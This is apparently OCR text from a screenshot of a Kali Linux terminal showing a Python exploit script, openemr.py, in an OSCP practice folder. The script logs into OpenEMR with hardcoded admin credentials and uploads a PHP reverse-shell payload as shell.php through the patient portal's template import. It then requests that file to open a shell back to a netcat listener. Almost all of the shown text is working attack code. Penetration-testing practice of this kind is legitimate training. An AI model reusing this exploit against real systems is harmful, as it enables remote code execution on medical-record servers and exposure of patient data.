 kali@kali: ~/OSCP/practice/apex
File Actions Edit View Help
GNU nano 6.4 openemr.py *
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?> """}
print (auth)
url = "http://localhost/openemr/interface/main/main_screen.php?auth=login&site=default"
data= {
'new_login_session_management' : '1',
'authProvider' : 'Default',
'authUser' : 'admin', # change this to the the appropriate username
'clearPass' : 'thedoctor', # change this to the appropriate password
'languageChoice' : '1',
}
response = s.post(url, data=data,).text
time.sleep(2)
print (upload)
time.sleep(2)
resp = s.post("http://localhost/openemr/portal/import_template.php?site=default", data = payload)
time.sleep(2)
print (netcat)
rev_shell = s.get("http://localhost/openemr/portal/shell.php")
print (rev_shell.text)